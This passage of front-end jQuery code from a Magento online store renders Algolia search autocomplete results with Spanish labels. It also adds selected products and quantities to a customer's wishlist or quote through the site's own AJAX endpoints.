                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '" data-vendor="' + vendor + '" data-sku="' + (product.sku || '') + '">';
                                html += '<div class="thumb"><img src="' + (product.thumbnail_url || '/pub/static/frontend/Puntoseco/Puntoseco/en_US/images/product/placeholder/thumbnail.jpg') + '" alt="' + (product.name || 'Producto') + '"/></div>';
                                html += '</a>';

                                html += '<div class="configurable-info-container">';
                                html += '<div class="title-description"><a class="algoliasearch-config">Asistente de Compra</a></div>';
                                html += '<div class="product-description">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '">';
                                html += product.name || 'Producto sin nombre';
                                html += '</a>';
                                html += '</div>';

                                html += '<a class="btn-structure d-flex align-items-center" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '">';
                                var structureButtonText = (product.structure === "structure") ? 'Calcular' : 'Ver Opciones';
                                html += '<button class="sto-button sto-primary sto-md"><span class="sto-label">' + structureButtonText + '</span></button>';
                                html += '</a>';
                                html += '</div>';
                                html += '</div>';
                            }
                        });

                        html += '<div id="autocomplete-products-footer">';
                        html += '<span><a class="vv-primary-color view-more" href="' + window.location.origin + '/catalogsearch/result/?q=' + encodeURIComponent(searchInput.val()) + '">Mostrar más</a></span>';
                        html += '</div>';
                    } else {
                        html += '<div class="aa-NoResults p-3">No se encontraron productos</div>';
                        html += '<div id="autocomplete-products-footer">';
                        html += '<span><a class="vv-primary-color view-more" href="' + window.location.origin + '/catalogsearch/result/?q=' + encodeURIComponent(searchInput.val()) + '">Mostrar más</a></span>';
                        html += '</div>';
                    }

                    html += '</div>';
                    resultsPanel.html(html);
                    resultsPanel.show();
                }
            }
        });

        // ==================== OPTIMIZER SEARCH: ADD PRODUCT ====================

        // Prevent multiple event listeners - ONLY for custom search products
        $(document).off('click.optimizerAddProduct').on('click.optimizerAddProduct', '#optimizer-search-results .addtowishlist-menu:not(.adding)', function (e){
            e.stopPropagation();
            e.preventDefault();
            e.stopImmediatePropagation();

            let button = $(this);

            // Change button state to "Adding..." immediately
            button.addClass('adding');
            button.find('.sto-label').text('Agregando...');
            button.prop('disabled', true);

            // Force reflow for immediate UI update
            button[0].offsetHeight;

            // Get product block and elements
            let productBlock = button.closest('.optimizer-product-container');
            let element = productBlock.find('.algoliasearch-autocomplete-hit').first();
            let qtyInput = productBlock.find('.vv-product-qty-field');

            // Read quantity value with validation
            let qtyproduct = 1;
            if (qtyInput.length) {
                let inputValue = qtyInput.val();
                qtyproduct = parseInt(inputValue) || 1;
                if (qtyproduct < 1) qtyproduct = 1;
            }

            // Get product data - ORIGINAL ALGOLIA LOGIC
            let sku = element.attr('data-sku') || '';
            let vendor = element.attr('data-vendor') || 'novendor';

            let productForm = [
                {name: 'sku', value: sku},
                {name: 'qty', value: qtyproduct},
                {name: 'store_code', value: vendor},
                {name: 'type_product', value: 'simple'}
            ];

            // Add ships array for quote view
            let ships = [];
            if (window.location.pathname.includes('/marketplace/quote/view/')) {
                $('.border-vendor-tab[data-vendor="' + vendor + '"]').find('.product-container-vendor-tab').each(function(){
                    ships.push($(this).data('th'));
                });
            }

            // Validate minimum required data
            if (!sku) {
                button.removeClass('adding');
                button.find('.sto-label').text('Agregar');
                button.prop('disabled', false);
                return;
            }

            // AJAX to add to wishlist - ORIGINAL ALGOLIA LOGIC
            // Use setTimeout to ensure UI updates before AJAX
            setTimeout(function() {
                // Prepare data as in original logic
                let ajaxData = {product: productForm, wishlist: productForm};

                // Add additional parameters for quote view
                if (window.location.pathname.includes('/marketplace/quote/view/')) {
                    let wishid = $('.account-title-section-budget').data('th') || $('.account-title-section').data('th');
                    ajaxData.origin = 'wishlist';
                    ajaxData.id = wishid;
                    ajaxData.ships = ships;
                }

                $.ajax({
                    url: window.location.origin + '/multiplewishlist/index/addtowishlist',
                    type: 'POST',
                    data: ajaxData,
                    showLoader: false,
                    success: function (data) {
                        try {
                            if (data && data.hasOwnProperty('login')) {
                                setTimeout(function() {
                                    $('.trigger-auth-popup-permission').trigger('click');
                                }, 100);
                                button.removeClass('adding');
                                button.find('.sto-label').text('Agregar');
                                button.prop('disabled', false);
                            } else if (data) {
                                // Show success
                                button.find('.sto-label').text('✔ Agregado');
                                setTimeout(function () {
                                    button.removeClass('adding');
                                    button.find('.sto-label').text('Agregar');
                                    button.prop('disabled', false);
                                }, 1200);

                                // UPDATE DROPDOWN COUNTER AND QUOTE UI
                                if (data.wishId) {
                                    // Add CSS classes as in original code
                                    $('#wishlists-dropdown').addClass('adding-product');
                                    $('.default-wish').addClass('new-product-added');

                                    // Call function to update header and counter

                                    if(window.dataLayer && data.isnew){
                                        window.dataLayer.push({'event': 'new_multiplewishlist',"multiplewishlist":{"new_wishlist":"true","name":data.wishId}});
                                    }
                                    jQuery('#wishlists-dropdown em').removeClass('icon-budget-big').addClass('icon-spin');
                                    jQuery('.no-wishlists-msg').remove();

                                    // Direct implementation to update dropdown counter

                                    // UPDATE QUOTE UI - ORIGINAL ALGOLIA LOGIC
                                    if (window.location.pathname.includes('/marketplace/quote/view/')) {
                                        // Check if this is a special shipping type product that requires page reload
                                        let shouldReload = false;
                                        let vendortab = $('.border-vendor-tab[data-vendor="' + vendor + '"]');

                                        if (data.hasOwnProperty('firstItem') && data['firstItem'] && vendortab.length > 0){
                                            //1er Item con config en true.
                                            if(data['replace'] === 'row'){
                                                $('.table-vendor-tab tbody[data-th="' +data['ship_type']+ '"]').prepend(data['html']);
                                                vendortab.find('.products-table[data-sku='+sku+']').find('.input-text').val(qtyproduct).trigger('keyup');
                                            }
                                            if(data['replace'] === 'table'){
                                                vendortab.find('.panel').prepend(data['html']);
                                                vendortab.find('.products-table[data-sku='+sku+']').find('.input-text').val(qtyproduct).trigger('keyup');
                                                let color = vendortab.data('vendorcolor');
                                                vendortab.find('.label-charge').css('background', color+'30');
                                            }
                                        } else {
                                            // Check if the product has special shipping type (ship_type is not 'default')
                                            if (data['ship_type'] && data['ship_type'] !== 'default') {
                                                // Check if this is the first product with this shipping type in the quote
                                                let existingProductsWithSpecialShipping = $('.table-vendor-tab tbody[data-th="' + data['ship_type'] + '"] .products-table').length;

                                                // If this is the first product with special shipping type, reload the page
                                                if (existingProductsWithSpecialShipping === 0) {
                                                    shouldReload = true;
                                                    console.log('🔄 Reloading page for first special shipping type product:', data['ship_type']);
                                                }
                                            }


                                            if (shouldReload) {
                                                // Force page reload for first special shipping type product
                                                window.location.reload();
                                                // Give time for the success message to show
                                            } else {
                                                // Normal DOM update for regular products or subsequent special shipping products
                                                let row = vendortab.find('.products-table').filter(function () {
                                                    return $(this).data('sku') === sku;
                                                }).first();

                                                if (vendortab.length > 0 && row.length > 0) {
                                                    // If product exists in table, update quantity
                                                    let val = parseInt(row.find('.item-qty').val());
                                                    row.find('.item-qty').val(val + parseInt(qtyproduct)).trigger('keyup');
                                                } else {
                                                    // If new product, use original Algolia logic
                                                    if (data['replace'] === 'row' && data['html']) {
                                                        $('.table-vendor-tab tbody[data-th="' + (data['ship_type'] || 'default') + '"]').prepend(data['html']);
                                                        let newRow = vendortab.find('.products-table').filter(function () {
                                                            return $(this).data('sku') === sku;
                                                        }).first();
                                                        if (newRow.length > 0) {
                                                            newRow.find('.input-text').val(qtyproduct).trigger('keyup');
                                                        }
                                                    }
                                                }
                                            }

                                        }
                                    }

                                    $.ajax({
                                        url: window.location.origin + '/multiplewishlist/index/wishlistsdropdown',
                                        type: "POST",
                                        data: {wishlist: data.wishId},
                                        showLoader: false,
                                        success: function (response) {
                                            if (response && response.qty) {
                                                jQuery('#wishlists-dropdown em').removeClass('icon-budget-big').addClass('icon-spin');
                                                jQuery('.no-wishlists-msg').remove();
                                                jQuery('#wishlists-dropdown em').removeClass('icon-spin').addClass('icon-budget-big');
                                                let name = (response.name) ? response.name : '';
                                                var wish = '<b>#'+response.id+'</b> '+ name;
                                                var defaultwish = jQuery('.fancy-radio input:checked');
                                                html = '<a class="budget-active-link" href="'+ response.link +'"><span id="budget-active-header" class="budget-active" data-th="'+response.id+'" >'+wish+'</span></a>';
                                                jQuery('.link-to-wishlist-container').html(html);
                                                jQuery('#wishlists-dropdown .dropdown-toggle-custom .count').html(response.qty);
                                                jQuery('.dropdown-toggle-custom').attr('href', response.link);
                                            }
                                        }
                                    });

                                }
                            }
                        } catch (error) {
                            button.removeClass('adding');
                            button.find('.sto-label').text('Agregar');
                            button.prop('disabled', false);
                        }
                    },
                    error: function(xhr, status, error) {
                        button.removeClass('adding');
                        button.find('.sto-label').text('Agregar');
                        button.prop('disabled', false);
                    }
                });
            }, 50);
        });
                // ==================== END OPTIMIZER SEARCH: ADD PRODUCT ====================

        // ==================== VV CLEAN QUANTITY INPUT - NUEVO SISTEMA ====================

        // Protect our new clean inputs from external interference
        $(document).ready(function() {
            // Block the problematic wish-popup.js script from affecting our new inputs
            $('#algoliaAutocomplete').off('input');
            $('#algoliaAutocomplete').on('input', function(e) {
                // Only affect old-style inputs, not our new clean ones
                $('.aa-Panel .input-text.qty:not([data-vv-qty-input])').val(1);
            });
        });

        // Handle our new clean increment/decrement buttons
        $(document).off('click.vvQtyControl').on('click.vvQtyControl', '.vv-qty-control-btn', function(e) {
            e.preventDefault();
            e.stopPropagation();
            // Find the input within the same container
            var input = $(this).closest('.qty-input').find('.vv-product-qty-field');
            if (input.length) {
                var currentVal = parseInt(input.val()) || 1;
                var newVal;

                if ($(this).hasClass('vv-qty-decrease')) {
                    newVal = Math.max(1, currentVal - 1);
                } else if ($(this).hasClass('vv-qty-increase')) {
                    newVal = currentVal + 1;
                }

                if (newVal) {
                    input.val(newVal);
                }
            }

            return false;
        });

        // Clean blur validation - only when user leaves the field
        $(document).off('blur.vvQtyValidation').on('blur.vvQtyValidation', '.vv-product-qty-field', function(e) {
            var input = $(this);
            var value = input.val().toString().trim();

            // Only validate if empty or invalid - allow user to type freely
            if (value === '' || isNaN(parseInt(value)) || parseInt(value) < 1) {
                input.val('1');
            }
        });

        // Enter key triggers validation
        $(document).off('keydown.vvQtyEnter').on('keydown.vvQtyEnter', '.vv-product-qty-field', function(e) {
            if (e.key === 'Enter') {
                $(this).blur();
            }
        });

        // Select all on focus for easy editing
        $(document).off('focus.vvQtyFocus').on('focus.vvQtyFocus', '.vv-product-qty-field', function(e) {
            $(this).select();
        });
        // ==================== END OPTIMIZER SEARCH: QUANTITY INPUT QTY ====================

    });
